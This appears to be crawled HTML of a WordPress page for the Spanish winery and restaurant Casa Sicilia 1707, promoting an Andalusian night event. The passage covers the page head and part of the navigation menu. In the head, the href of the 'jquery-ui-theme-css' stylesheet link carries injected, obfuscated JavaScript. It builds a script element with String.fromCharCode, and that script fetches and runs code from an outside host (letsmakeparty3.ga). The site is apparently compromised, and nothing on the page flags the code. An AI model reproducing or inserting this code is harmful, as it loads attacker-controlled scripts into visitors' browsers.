

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/
body_size: 13493
content:
<!DOCTYPE html>

<html lang="es-ES" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head>

	<meta charset="UTF-8">
	
	

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://casasicilia1707.es/xmlrpc.php" />
	<!-- <link rel="shortcut icon" type="image/x-icon" href="http://casacesilia.es/wp-content/uploads/2014/11/favicon.ico">
	<link rel="apple-touch-icon" href="http://casacesilia.es/wp-content/uploads/2014/11/favicon.ico"/> -->
	<link rel="shortcut icon" type="image/x-icon" href="https://casacesilia.es/wp-content/uploads/2014/11/favicon.ico">
	<link rel="apple-touch-icon" href="https://casacesilia.es/wp-content/uploads/2014/11/favicon.ico"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->
	
	<script>

		var wpSiteInfo = {

			siteURL: 'https://casasicilia1707.es',
			
			templateURL: 'https://casasicilia1707.es/wp-content/themes/bridge-child',
			
			ajaxURL: 'https://casasicilia1707.es/wp-admin/admin-ajax.php'

		};

	</script>

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Roboto+Slab:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="alternate" hreflang="es" href="https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/" />

<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>NOCHE ANDALUZA EN CASA SICILIA - Restaurante Casa Sicilia</title>
<meta name="description" content="Ven en familia o con amigos a nuestra espectacular noche andaluza, disfrutarás de espectáculos en vivo y un menú muy andaluz en un entorno único."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NOCHE ANDALUZA EN CASA SICILIA - Restaurante Casa Sicilia" />
<meta property="og:description" content="Ven en familia o con amigos a nuestra espectacular noche andaluza, disfrutarás de espectáculos en vivo y un menú muy andaluz en un entorno único." />
<meta property="og:url" content="https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/" />
<meta property="og:site_name" content="Bodega y Restaurante Casa Sicilia 1707" />
<meta property="article:section" content="Evento" />
<meta property="article:published_time" content="2023-02-24T09:53:25+00:00" />
<meta property="article:modified_time" content="2023-05-10T11:23:06+00:00" />
<meta property="og:updated_time" content="2023-05-10T11:23:06+00:00" />
<meta property="og:image" content="https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02-1024x1024.jpg" />
<meta property="og:image:secure_url" content="https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02-1024x1024.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Ven en familia o con amigos a nuestra espectacular noche andaluza, disfrutarás de espectáculos en vivo y un menú muy andaluz en un entorno único." />
<meta name="twitter:title" content="NOCHE ANDALUZA EN CASA SICILIA - Restaurante Casa Sicilia" />
<meta name="twitter:image" content="https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://casasicilia1707.es/#website","url":"https://casasicilia1707.es/","name":"Bodega y Restaurante Casa Sicilia 1707","description":"P\u00e1gina oficial de Bodegas, Vi\u00f1edos, Enoturismo y Restaurante Casa Sicilia en Novelda","potentialAction":{"@type":"SearchAction","target":"https://casasicilia1707.es/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/#primaryimage","url":"https://casasicilia1707.es/wp-content/uploads/2023/02/redes-noche-flamenca-02.jpg","width":3001,"height":3001},{"@type":"WebPage","@id":"https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/#webpage","url":"https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/","inLanguage":"es","name":"NOCHE ANDALUZA EN CASA SICILIA - Restaurante Casa Sicilia","isPartOf":{"@id":"https://casasicilia1707.es/#website"},"primaryImageOfPage":{"@id":"https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/#primaryimage"},"datePublished":"2023-02-24T09:53:25+00:00","dateModified":"2023-05-10T11:23:06+00:00","author":{"@id":"https://casasicilia1707.es/#/schema/person/ef33006e19fefd1daa942b99ceea85f0"},"description":"Ven en familia o con amigos a nuestra espectacular noche andaluza, disfrutar\u00e1s de espect\u00e1culos en vivo y un men\u00fa muy andaluz en un entorno \u00fanico.","breadcrumb":{"@id":"https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://casasicilia1707.es/","url":"https://casasicilia1707.es/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/","url":"https://casasicilia1707.es/noche-andaluza-en-casa-sicilia/","name":"NOCHE ANDALUZA EN CASA SICILIA"}}]},{"@type":["Person"],"@id":"https://casasicilia1707.es/#/schema/person/ef33006e19fefd1daa942b99ceea85f0","name":"Mar\u00eda Nadal","image":{"@type":"ImageObject","@id":"https://casasicilia1707.es/#authorlogo","url":"https://secure.gravatar.com/avatar/3b112a97ecdd3f348700591269a3a280?s=96&d=mm&r=g","caption":"Mar\u00eda Nadal"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bodega y Restaurante Casa Sicilia 1707 &raquo; Feed" href="https://casasicilia1707.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bodega y Restaurante Casa Sicilia 1707 &raquo; RSS de los comentarios" href="https://casasicilia1707.es/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/casasicilia1707.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://casasicilia1707.es/wp-includes/css/dist/block-library/style.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://casasicilia1707.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://casasicilia1707.es/wp-includes/css/dashicons.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/style.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/woocommerce.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/print.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/style_dynamic.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/responsive.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/custom_css.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://casasicilia1707.es/wp-content/themes/bridge-child/assets/custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css'  href='https://casasicilia1707.es/wp-content/themes/bridge-child/style.css?ver=5.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/casasicilia1707.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.alimagen.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/assets/custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.waypoints.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/global.js?ver=5.2.1'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel='https://api.w.org/' href='https://casasicilia1707.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casasicilia1707.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://casasicilia1707.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.1" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='https://casasicilia1707.es/?p=147259' />
<link rel="alternate" type="application/json+oembed" href="https://casasicilia1707.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasicilia1707.es%2Fnoche-andaluza-en-casa-sicilia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://casasicilia1707.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasicilia1707.es%2Fnoche-andaluza-en-casa-sicilia%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.6 stt:1,2;" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-32x32.png" sizes="32x32" />
<link rel="icon" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-180x180.png" />
<meta name="msapplication-TileImage" content="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.wpml-ls-item > a{
  padding: 3px !important;
}

.h2seo{
	  font-weight: bold;
    font-family: montserratregular;
    color: #303030;
    font-size: 30px;
    line-height: 1.25em;
}

.h3seo{
	  padding: 0 15px;
    margin: 7px 0 0;
    text-align: center;
    font-size: 13px;
    line-height: 1.538461538461538em;
}

p {
	font-size: 16px;
	color: #303030;
}

.h2toh1{
	font-family: 'montserratregular';
    font-size: 22px;
    font-weight: 400;
    letter-spacing: 0;
    text-transform: uppercase;
}

h1>.date{
	color: #bebebe;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
    <!-- Open Graph -->
		<meta property="fb:page_id" content="169959213070119" />
		
		<!-- Dublin Core -->
		<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
		<link rel="schema.DCTERMS" href="http://purl.org/dc/terms/" />
		<meta name="DC.Language" content="es-ES" />
		<meta name="DC.Title" content="%%title%% %%page%% %%sep%% Restaurante Casa Sicilia" />
		<meta name="DC.Description" content="Ven en familia o con amigos a nuestra espectacular noche andaluza, disfrutarás de espectáculos en vivo y un menú muy andaluz en un entorno único." />
		<meta name="DC.Identifier" content="https://casacesilia.es/noche-andaluza-en-casa-sicilia/" />
		
		<!-- Twitter Card -->
		<meta name="twitter:site" content="@CasaCesilia" />
	<meta name="theme-color" content="#AD9263"> 
	<script type='application/ld+json'>{"@context":"http://schema.org","@type":"Organization","url":"https://casasicilia1707.es/","sameAs":["https://www.facebook.com/pages/casasicilia1707/169959213070119","https://twitter.com/CasaCesilia","https://www.instagram.com/casa_sicilia_1707"],"@id":"#organization","name":"Casa Cesilia","logo":"https://casasicilia1707.es/wp-content/uploads/2019/07/Casa-Sicilia-1707.png"}</script>

	<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Casa Sicilia 1707",
	"alternateName": "Casa Sicilia 1707",
	"url": "https://casasicilia1707.es/"
	}
	</script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73338919-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-73338919-1');
</script>

<!-- Objetivos GA -->
<!-- <script type="text/javascript">
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		if ( '18138' == event.detail.contactFormId ) {
        	gtag('event', 'Reservas', {'event_category': 'reserva','event_action': 'clic', 'event_label': 'reservar'});
    	}
    	if ( '18131' == event.detail.contactFormId ) {
        	gtag('event', 'Formulario', {'event_category': 'formulario','event_action': 'clic', 'event_label': 'enviar'});
    	}
    
}, false );
</script> -->
<!-- Fin objetivos GA -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJQ257Q');</script>
<!-- End Google Tag Manager -->

</head>

<body class="post-template-default single single-post postid-147259 single-format-standard woocommerce-no-js wp-schema-pro-2.1.1  columns-3 qode-child-theme-ver-1.0.0 qode-theme-ver-9.2 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJQ257Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
		
		
	<div class="ajax_loader main-loader">
		<div class="ajax_loader_1">
			<div class="five_rotating_circles"><div class="spinner-container container1"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container2"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container3"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div></div>		</div>
	</div>
	
		
			<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	<header class="has_woocommerce_dropdown  centered_logo centered_logo_animate scroll_header_top_area  fixed_hiding page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
			                					<div class="header_inner_left">
                        <div class="header-widget widget_text header-left-from-logo-widget"><div class="header-left-from-logo-widget-inner"><div class="header-left-from-logo-widget-inner2">			<div class="textwidget"><p><a href="tel:+34965603763">+34 965 603 763</a></p>
<p>Fundada en 1707</p>
</div>
		</div></div></div>													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
							<div class="q_logo">
								<a href="https://casasicilia1707.es/">
                
                                    
                  <img class="normal" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  <img class="light" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  <img class="dark" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  
                                    
																		<img class="sticky" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
																										</a>
							</div>
														<div class="q_logo_hidden">
								<a href="https://casasicilia1707.es/">
									<img alt="Logo" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Sticky-Casa-Sicilia-1707.png" style="height: 100%;">
								</a>
							</div>
													</div>
                                                <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="reserv-rest" class="reserva-btn"><p class="reserva-p">Reserva restaurante</p><a href="/reservas">Reservar</a></div>
<div class="reserva-event"><span><p class="p-reserva">¿Quieres celebrar un evento?</p><a href="/organiza-tu-evento">Pide presupuesto aquí</a></span></div></div></div></div></div>					</div>
                    					                         <div class="holeder_for_hidden_menu">                         						<nav class="main_menu drop_down right">
						<ul id="menu-new_menu" class=""><li id="nav-menu-item-18266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://casasicilia1707.es/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>La bodega</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=""><i class="menu_icon blank fa"></i><span>Sobre nosotros</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18244" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/1707-el-origen/" class=""><i class="menu_icon blank fa"></i><span>1707, el origen</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/alicante-tierra-de-vinos-mediterraneos/" class=""><i class="menu_icon blank fa"></i><span>Alicante, tierra de vinos mediterráneos</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18327" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog y Noticias</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/catedra-enoturismo/" class=""><i class="menu_icon blank fa"></i><span>Cátedra Casa Sicilia</span><span class="plus"></span></a></li>
	</ul>
</li>
